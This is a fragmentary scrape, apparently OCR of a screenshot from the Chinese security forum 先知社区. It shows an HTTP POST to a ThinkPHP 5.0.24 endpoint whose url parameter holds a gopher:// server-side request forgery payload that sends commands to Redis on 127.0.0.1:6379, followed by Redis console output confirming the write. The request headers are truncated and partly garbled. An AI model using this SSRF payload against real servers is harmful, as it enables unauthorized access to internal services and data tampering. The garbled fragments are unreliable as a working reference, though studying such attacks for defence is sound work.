 Raw Params Heade
POST /tp_5.0.24/public
Host:
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.
Trident/5.0)
Connection: close
Content-Type: applicat
Content-Length: 125
url=gopher://127.0.0.1:6379/_*3%250d%250a$3%250d%250aset%250d%250a$3%250d%250akey%250
d%250a$4%250d%250aaa%2500a%250d%250aquit
"aa"
127.0.0.1:6379> get key
"aa\x00a"
127.0.0.1:6379>
先知社区